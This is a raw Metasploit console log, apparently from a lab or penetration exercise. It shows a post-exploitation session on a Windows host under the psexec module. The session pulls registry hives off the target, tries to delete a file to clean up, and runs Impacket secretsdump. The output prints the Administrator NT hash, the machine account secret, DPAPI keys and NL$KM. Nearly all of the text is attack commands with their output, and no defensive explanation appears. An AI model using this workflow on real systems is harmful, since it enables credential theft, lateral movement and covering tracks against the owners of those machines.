 [*] Completed  : c:\security.save -> /mnt/c/Users/Anonymous/Desktop/security.save
meterpreter > del /f system.save
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file specified.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
[*] exec: python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xa162a169cd23eb6b6f49b5f39468323e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:7bc540dff79e448d1db6843077466b713988dfdc902bdae98e5f9ce9cc7b636b472fc09db1897cefae8d8daa66a884e5f3407a61d4bab03de7ba259b58f8c0bd5f5762e3d506f086df0a59b1751f69083eee0f4d5480a7fbd
4aef9f6ea53b39eca7e616f1b969a3288254cd7013e9f0f0bc5240f9ba3d8ab1f921f97b6ad9eb1d5c0057a21b5cde0931d04fcc7a88a67f034c48439b941b53f1d26835a7adf6e0fd832a7537bbe100d28041ad9f3dcb8f47adc4a219c9a8cf12813a16438267e1a
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee faaa981d91cf963816852ac874bbbc70
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0b196b8145294227c3d9d31ca1c98f26eb76df55
dpapi_userkey:0x005583a60875a7e29f120651014ad5555afba537
[*] NL$KM
0000   1E D4 61 DB FC 9A 35 23  11 05 E0 EB 74 B4 F1 D1   ..a...5#....t...
0010   D0 94 D7 F6 DD E2 59 C9  77 F9 24 9A 95 42 83 D9   ......Y.w.$..B..
0020   BF 0D 68 2A FB F5 B5 D8  58 35 83 68 DD D9 15 CF   ..h*....X5.h....
0030   68 CA 5E BC 73 0E 3F EA  B1 3E F9 0C 3C 53 E5 57   h.^.s.?..>..<S.W
NL$KM:1ed461dbfc9a35231105e0eb74b4f1d1d094d7f6dde259c977f9249a954283d9bf0d682afbf5b5d858358368ddd915cf68ca5ebc730e3feab13ef90c3c53e557
[*] Cleaning up...
msf6 exploit(windows/smb/psexec) >